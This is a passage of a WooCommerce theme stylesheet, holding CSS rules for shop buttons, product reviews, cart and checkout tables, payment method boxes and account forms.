.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
    background: #1b45f7;
    border-color: 2px solid #1b45f7;
    color: #1b45f7;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
    color: inherit;
    cursor: not-allowed;
    opacity: 1;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover {
    color: #fff;
    background: #1b45f7;
    border-color: #1b45f7;
    padding: 14px 45px;
}
.woocommerce .cart .button,
.woocommerce .cart input.button {
    float: none;
}
.woocommerce a.added_to_cart {
    display: inline-block;
    padding-top: 0.5em;
    white-space: nowrap;
}
.woocommerce #reviews #comments .add_review::after,
.woocommerce #reviews #comments .add_review::before,
.woocommerce #reviews #comments ol.commentlist li .comment-text::after,
.woocommerce #reviews #comments ol.commentlist li .comment-text::before,
.woocommerce #reviews #comments ol.commentlist::after,
.woocommerce #reviews #comments ol.commentlist::before {
    content: " ";
    display: table;
}
.woocommerce #reviews h2 small {
    color: #777;
    float: right;
    font-size: 15px;
    margin: 10px 0 0;
}
.woocommerce #reviews h2 small a {
    color: #777;
    text-decoration: none;
}
.woocommerce #reviews h3 {
    color: #292929;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    margin: 0;
    padding: 20px 0 15px;
}
.woocommerce #reviews #respond {
    border: 0 none;
    margin: 0;
    padding: 0;
}
.woocommerce #reviews #comment {
    height: 75px;
}
.woocommerce #reviews #comments h2,
#tab-description h2 {
    color: #3d3d3d;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 15px;
	display:none;
}
.woocommerce #review_form #respond::after,
.woocommerce #reviews #comments ol.commentlist li .comment-text::after,
.woocommerce #reviews #comments ol.commentlist::after,
.woocommerce .woocommerce-product-rating::after,
.woocommerce td.product-name dl.variation::after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    list-style: outside none none;
    margin: 0;
    width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 center;
    border: 0 none;
    margin: 0 0 20px;
    padding: 0;
    position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: 0.75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    background: #ebe9eb none repeat scroll 0 0;
    border: 1px solid #e4e1e3;
    box-shadow: none;
    float: left;
    height: auto;
    left: 0;
    margin: 0;
    padding: 3px;
    position: absolute;
    top: 0;
    width: 32px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    margin: 0 0 0 50px;
    padding: 1em 1em 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 0.83em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    color: #272727;
    font-size: 14px;
}
.woocommerce #reviews #comments ol.commentlist ul.children {
    list-style: outside none none;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
    display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond {
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    margin: 20px 0 0 50px;
    padding: 1em 1em 0;
}
.woocommerce #reviews #comments .commentlist > li::before {
    content: "";
}
.woocommerce .item_description .item_price {
    margin: 0 0 15px !important;
}
.woocommerce .star-rating {
    float: none;
    font-family: star;
    font-size: 15px;
    margin-bottom: 5px;
    height: 1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
}
.woocommerce .star-rating::before {
    color: #1b45f7;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}
.woocommerce .star-rating span {
    color: #1b45f7;
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    margin-right: 5px;
    top: 0;
}
.woocommerce .woocommerce-product-rating {
    display: block;
    line-height: 2;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    border-top: 0 none;
    line-height: 1.5;
    margin: 0;
}
.woocommerce .feedback {
    display: inline-block;
    background: #f7f7f7;
    padding: 14px 15px !important;
    position: relative;
    top: 3px;
}
.woocommerce .feedback li {
    display: inline-block;
    margin-right: 3px;
}
.woocommerce .feedback li a {
    color: #fa6f1c;
}
.woocommerce #review_form #respond {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    margin: 0;
    padding: 0;
    position: static;
    width: auto;
}
.woocommerce #review_form #respond::after,
.woocommerce #review_form #respond:before {
    content: " ";
    display: table;
}
.woocommerce #review_form #respond .form-submit input {
    position: relative;
    padding: 18px 40px;
    font-weight: 600;
    border-radius: 0;
    font-size: 16px;
    color: #fff;
    margin-top: 10px;
    background-color: #1b45f7;
    border: 0;
    width: auto;
}
.woocommerce #review_form #respond .form-submit input:hover {
    color: #fff;
    background: #1b45f7;
    border-color: #1b45f7;
}
.woocommerce #review_form #respond label {
    color: #272727;
}
.woocommerce #review_form #respond input[type="email"],
.woocommerce #review_form #respond input[type="text"] {
    background: 0 0;
    border: 1px solid #e0e0e0;
    border-radius: 3px;
    color: #222;
    display: block;
    height: 46px;
    line-height: 22px;
    padding: 11px 20px;
    position: relative;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.woocommerce #review_form #respond textarea {
    border: 1px solid #e0e0e0;
    border-radius: 3px;
    color: #222;
    display: block;
    height: 120px;
    line-height: 22px;
    padding: 12px 20px;
    position: relative;
    resize: none;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.woocommerce table.shop_attributes {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: rgba(0, 0, 0, 0.1) -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-style: dotted none none;
    border-width: 1px 0 0;
    margin-bottom: 1.618em;
    width: 100%;
}
.woocommerce table.shop_attributes th {
    font-weight: 700;
    padding: 8px;
    width: 150px;
}
.woocommerce table.shop_attributes td {
    font-style: italic;
    padding: 0;
}
.woocommerce table.shop_attributes td p {
    margin: 0;
    padding: 8px 0;
}
.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
    background: rgba(0, 0, 0, 0.024) none repeat scroll 0 0;
}
.woocommerce table.shop_table {
    border: 0;
    border-collapse: separate;
    border-radius: 5px;
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
}
.woocommerce table.shop_table thead {
    border-radius: 7px;
    color: #222;
    font-size: 18px;
    position: relative;
    text-transform: uppercase;
    width: 100%;
}
.woocommerce table.shop_table th {
    color: #272727;
    font-size: 14px;
    font-weight: 700;
    line-height: 35px;
    padding-left: 28px;
    text-transform: uppercase;
}
.woocommerce table.shop_table td {
    border-top: 1px solid #f7f7f7;
    color: #9e9e9e;
    font-size: 16px;
    padding: 27px 7px 28px 35px;
}
.woocommerce table.shop_table td a {
    color: #222;
}
.woocommerce table.shop_table td small {
    font-weight: 400;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 0 none;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    font-weight: 700;
}
.woocommerce table.my_account_orders {
    font-size: 0.85em;
}
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 4px 8px;
    vertical-align: middle;
}
.woocommerce table.my_account_orders .button {
    white-space: nowrap;
}
.woocommerce table.my_account_orders .order-actions {
    text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
    margin: 0.125em 0 0.125em 0.25em;
}
.woocommerce td.product-name dl.variation {
    margin: 0.25em 0;
}
.woocommerce td.product-name dl.variation::after,
.woocommerce td.product-name dl.variation::before {
    content: " ";
    display: table;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em;
}
.woocommerce td.product-name dl.variation dt {
    clear: left;
    font-weight: 700;
    margin: 0 4px 0 0;
    padding: 0 0 0.25em;
}
.woocommerce ul.cart_list li dl::after,
.woocommerce ul.cart_list li::after,
.woocommerce ul.product_list_widget li dl::after,
.woocommerce ul.product_list_widget li::after {
    clear: both;
}
.woocommerce td.product-name dl.variation dd {
    padding: 0 0 0.25em;
}
.woocommerce td.product-name dl.variation dd p:last-child {
    margin-bottom: 0;
}
.woocommerce td.product-name p.backorder_notification {
    font-size: 0.83em;
}
.woocommerce td.product-quantity {
    min-width: 80px;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    list-style: outside none none;
    margin: 0;
    padding: 4px 0;
}
.woocommerce ul.cart_list li::after,
.woocommerce ul.cart_list li::before,
.woocommerce ul.product_list_widget li::after,
.woocommerce ul.product_list_widget li::before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    box-shadow: none;
    float: right;
    height: auto;
    margin-left: 4px;
    width: 32px;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    border-left: 2px solid rgba(0, 0, 0, 0.1);
    margin: 0;
    padding-left: 1em;
}
.woocommerce ul.cart_list li dl::after,
.woocommerce ul.cart_list li dl::before,
.woocommerce ul.product_list_widget li dl::after,
.woocommerce ul.product_list_widget li dl::before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt {
    clear: left;
    font-weight: 700;
    margin: 0 4px 0 0;
    padding: 0 0 0.25em;
}
.woocommerce .order_details::after,
.woocommerce .widget_layered_nav ul li::after,
.woocommerce .widget_shopping_cart .buttons::after,
.woocommerce-account .addresses .title::after,
.woocommerce-cart .wc-proceed-to-checkout::after,
.woocommerce.widget_shopping_cart .buttons::after {
    clear: both;
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
    padding: 0 0 0.25em;
}
.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 3px double #ebe9eb;
    padding: 4px 0 0;
}
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    display: inline-block;
    min-width: 40px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 2em;
    padding-top: 0;
    position: relative;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: 0;
    position: absolute;
    top: 0;
}
.woocommerce .widget_shopping_cart .buttons::after,
.woocommerce .widget_shopping_cart .buttons::before,
.woocommerce.widget_shopping_cart .buttons::after,
.woocommerce.widget_shopping_cart .buttons::before {
    content: " ";
    display: table;
}
.woocommerce form .form-row {
    margin: 0 0 6px;
    padding: 3px;
}
.woocommerce form .form-row label {
    color: #272727;
    display: block;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 7px;
    text-transform: capitalize;
}
.woocommerce form .form-row label.inline {
    display: inline;
}
.woocommerce form .form-row select {
    cursor: pointer;
    margin: 0;
}
.woocommerce form .form-row .required {
    border: 0 none;
    color: red;
    font-weight: 700;
}
.woocommerce form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
    position: relative;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    line-height: 1;
    margin: 0;
    outline: 0 none;
    width: 100%;
}
.woocommerce form .form-row textarea {
    box-shadow: none;
    display: block;
    height: 4em;
    line-height: 1.5;
}
.woocommerce form .form-row .select2-container {
    line-height: 2em;
    width: 100%;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
    border-color: #a00;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #69bf29;
}
.woocommerce form .form-row :-moz-placeholder {
    line-height: normal;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #d3ced2;
    border-radius: 5px;
    margin: 2em 0;
    padding: 20px;
    text-align: left;
}
.woocommerce ul#shipping_method {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.woocommerce ul#shipping_method li {
    list-style: outside none none;
    margin: 0;
    padding: 0.25em 0 0.25em 22px;
    text-indent: -22px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
}
.woocommerce p.woocommerce-shipping-contents {
    margin: 0;
}
.woocommerce .order_details {
    list-style: outside none none;
    margin: 0 0 1.5em;
}
.woocommerce .order_details::after,
.woocommerce .order_details::before {
    content: " ";
    display: table;
}
.woocommerce .order_details li {
    border-right: 1px dashed #d3ced2;
    float: left;
    font-size: 0.715em;
    line-height: 1;
    margin-left: 0;
    margin-right: 2em;
    padding-left: 0;
    padding-right: 2em;
    text-transform: uppercase;
}
.woocommerce .order_details li strong {
    display: block;
    font-size: 1.4em;
    line-height: 1.5;
    text-transform: none;
}
.woocommerce .order_details li:last-of-type {
    border: medium none;
}
.woocommerce .widget_layered_nav ul {
    border: 0 none;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.woocommerce .widget_layered_nav ul li {
    list-style: outside none none;
    padding: 0 0 1px;
}
.woocommerce .widget_layered_nav ul li::after,
.woocommerce .widget_layered_nav ul li::before {
    content: " ";
    display: table;
}
.woocommerce .widget_layered_nav ul li.chosen a::before,
.woocommerce .widget_layered_nav_filters ul li a::before {
    color: #a00;
    content: "î€“";
    font-family: WooCommerce;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    text-decoration: none;
    text-transform: none;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
    padding: 1px 0;
}
.woocommerce .widget_layered_nav ul li.chosen a::before {
    margin-right: 0.618em;
}
.woocommerce .widget_layered_nav_filters ul {
    border: 0 none;
    list-style: outside none none;
    margin: 0;
    overflow: hidden;
    padding: 0;
}
.woocommerce .widget_layered_nav_filters ul li {
    float: left;
    list-style: outside none none;
    padding: 0 1px 1px 0;
}
.woocommerce .widget_layered_nav_filters ul li a {
    text-decoration: none;
}
.woocommerce .widget_layered_nav_filters ul li a::before {
    margin-right: 0.618em;
}
.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1em;
}
.woocommerce .widget_price_filter .price_slider_amount {
    font-size: 0.8751em;
    line-height: 2.4;
    text-align: right;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    float: left;
    font-size: 1.15em;
    position: relative;
    padding: 12px 38px;
    height: auto;
    width: auto;
    border-radius: 50px;
    font-weight: 600;
    background: #1b45f7;
    color: #fff;
}
.woocommerce .widget_price_filter .ui-slider {
    margin-left: 0.5em;
    margin-right: 0.5em;
    position: relative;
    text-align: left;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #1b45f7;
    border-radius: 50%;
    cursor: ew-resize;
    height: 1em;
    border-color: #1b45f7;
    margin-left: -0.5em;
    outline: 0 none;
    position: absolute;
    top: -0.3em;
    width: 1em !important;
    z-index: 2;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #1b45f7;
    border: 0 none;
    border-radius: 1em;
    display: block;
    font-size: 0.7em;
    position: absolute;
    z-index: 1;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #eee;
    border: 0 none;
    border-radius: 1em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 0.5em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    height: 100%;
    top: 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
.woocommerce-account .addresses .title::after,
.woocommerce-account .addresses .title::before {
    content: " ";
    display: table;
}
.woocommerce-account .addresses .title h3 {
    float: left;
}
.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count {
    float: right;
}
.woocommerce-account ol.commentlist.notes li.note p.meta {
    font-weight: 700;
    margin-bottom: 0;
}
.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}
.woocommerce-account ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}
.woocommerce-account ul.digital-downloads li {
    list-style: outside none none;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce-account ul.digital-downloads li::before {
    content: "î€Š";
    font-family: WooCommerce;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    margin-right: 0.618em;
    text-decoration: none;
    text-transform: none;
}
.woocommerce-cart table.cart .product-thumbnail {
    min-width: 32px;
}
.woocommerce-cart table.cart img {
    box-shadow: none;
    width: 80px !important;
}
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th {
    vertical-align: middle;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    display: block;
    line-height: 24px;
    padding: 10px;
    width: 260px;
}
.woocommerce-cart .wc-proceed-to-checkout::after,
.woocommerce-cart .wc-proceed-to-checkout::before {
    content: " ";
    display: table;
}
.cart_totals h2 {
    color: #272727;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 30px;
}
.total-cart {
    width: 100%;
}
.total-cart tr td,
.total-cart tr th {
    border: 1px solid #e0e0e0;
    padding: 10px 15px;
    width: 50% !important;
}
.total-cart tr td {
    border-top: 0 none;
    text-align: right;
}
.woocommerce-cart .cart-collaterals .shipping_calculator .button {
    display: block;
    float: none;
    width: 100%;
}
.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button::after {
    content: "î€™";
    font-family: WooCommerce;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    margin-left: 0.618em;
    text-decoration: none;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: 0.83em;
}
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0;
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
    clear: none;
    float: left;
}
.woocommerce-checkout .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .notes {
    clear: left;
}
.woocommerce-checkout .checkout .create-account small {
    color: #777;
    font-size: 11px;
    font-weight: 400;
}
.woocommerce-checkout .checkout div.shipping-address {
    clear: left;
    padding: 0;
    width: 100%;
}
.single-product .twentythirteen p.stars,
.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .checkout .shipping_address {
    clear: both;
}
.woocommerce-checkout #payment {
    background: #ebe9eb none repeat scroll 0 0;
    border-radius: 5px;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #d3ced2;
    list-style: outside none none;
    margin: 0;
    padding: 1em;
    text-align: left;
}
.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout #payment ul.payment_methods::before {
    content: " ";
    display: table;
}
.woocommerce-checkout #payment ul.payment_methods li {
    font-weight: 400;
    line-height: 2;
    margin: 0;
    text-align: left;
}
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
    display: inline-block;
}
.woocommerce-checkout #payment ul.payment_methods li img {
    box-shadow: none;
    margin: -2px 0 0 0.5em;
    padding: 0;
    position: relative;
    vertical-align: middle;
}
.woocommerce-checkout #payment ul.payment_methods li img + img {
    margin-left: 2px;
}
.woocommerce-checkout #payment div.form-row {
    padding: 1em;
}
.woocommerce-checkout #payment div.payment_box {
    background-color: #dfdcde;
    border-radius: 2px;
    color: #515151;
    font-size: 0.92em;
    line-height: 1.5;
    margin: 1em 0;
    padding: 1em 2%;
    position: relative;
    width: 96%;
}
.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea {
    border-color: #bbb3b9 #c7c1c6 #c7c1c6;
}
.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
    color: #bbb3b9;
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
    background-position: right center;
    background-repeat: no-repeat;
    font-size: 1.5em;
    padding: 8px;
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../images/icons/credit-cards/visa.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../images/icons/credit-cards/mastercard.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../images/icons/credit-cards/laser.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../images/icons/credit-cards/diners.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../images/icons/credit-cards/maestro.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../images/icons/credit-cards/jcb.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../images/icons/credit-cards/amex.png);
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../images/icons/credit-cards/discover.png);
}
.woocommerce-checkout #payment div.payment_box span.help {
    color: #777;
    font-size: 0.857em;
    font-weight: 400;
}
.woocommerce-checkout #payment div.payment_box .form-row {
    margin: 0 0 1em;
}
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
.woocommerce-checkout #payment div.payment_box::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #dfdcde;
    border-image: none;
    border-style: solid;
    border-width: 8px;
    content: "";
    display: block;
    left: 0;
    margin: -1em 0 0 2em;
    position: absolute;
    top: -3px;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    font-size: 0.83em;
    line-height: 52px;
    color: #222;
}
.woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle;
}
#content.twentyeleven .woocommerce-pagination a {
    font-size: 1em;
    line-height: 1;
}
.single-product .twentythirteen #reply-title,
.single-product .twentythirteen #respond #commentform,
.single-product .twentythirteen .entry-summary {
    padding: 0;
}
.twentythirteen .woocommerce-breadcrumb {
    padding-top: 40px;
}
.twentyfourteen ul.products li.product {
    margin-top: 0 !important;
}
.single-rating .star-rating {
    color: #222;
    display: block;
    float: left;
    font-size: 13px;
    margin: 10px 0 15px;
}
.cart .quantity input.input-text {
    background-color: #ffffff !important;
    background-image: none;
    display: inline-block;
    height: 55px !important;
    margin-bottom: 0;
	color:#000000;
    vertical-align: middle;
    width: 110px !important;
    padding: 0;
    border-radius: 0 !important;
    border: 2px solid #000000;
}
.cart-table .cart_item td {
    border-bottom: 2px solid #e9e9e9;
    padding: 30px 0 !important;
}
.cart-table .cart_item .product-name a {
    color: #272727;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
}
.actions {
    margin-bottom: 50px;
}
#comments .comment-form .form-box {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e0e0e0 -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-style: solid none none;
    border-width: 1px 0 0;
}
.checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout textarea,
.login input[type="password"],
.login input[type="text"],
.woocommerce form .form-row .select2-choice,
.woocommerce form .form-row input.input-text,
.woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account input[type="password"],
.woocommerce-EditAccountForm.edit-account input[type="text"],
.woocommerce-ResetPassword.lost_reset_password input[type="text"] {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e0e0e0;
    border-radius: 3px;
    display: block;
    height: 48px;
    line-height: 30px;
    padding: 8px 20px;
    position: relative;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.woocommerce-EditAccountForm.edit-account legend,
.woocommerce-MyAccount-content h3,
.woocommerce-account .addresses .title h3,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3{
    color: #222;
    font-size: 30px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 20px;
}
.woocommerce-EditAccountForm.edit-account legend {
    border: medium none;
    margin-top: 40px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 100%;
}
.product_details .product_top_section .item_description > div span {
    line-height: 15px;
}
.commentlist {
    padding: 0;
}
.add_your_review {
    margin: 81px 0 75px;
}
.woocommerce .shop-page .meta-info p.woocommerce-result-count {
    float: left;
}
.woocommerce .shop-page .woocommerce-ordering {
    margin: 0;
}
.woocommerce .shop-page .woocommerce-ordering select {
    background: 0 0;
    border: 1px solid #f7f7f7;
    border-radius: 0;
    color: #999;
    font-size: 14px;
    outline: medium none !important;
    padding: 12px 15px;
    text-transform: capitalize;
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    z-index: 20;
    position: relative;
    cursor: pointer;
}
.woocommerce .shop-page .woocommerce-ordering {
    position: relative;
    background: #f7f7f7 none repeat scroll 0 0;
}
.woocommerce .shop-page .woocommerce-ordering:before {
    content: "\f107";
    position: absolute;
    top: 11px;
    right: 10px;
    font-family: FontAwesome;
    font-size: 14px;
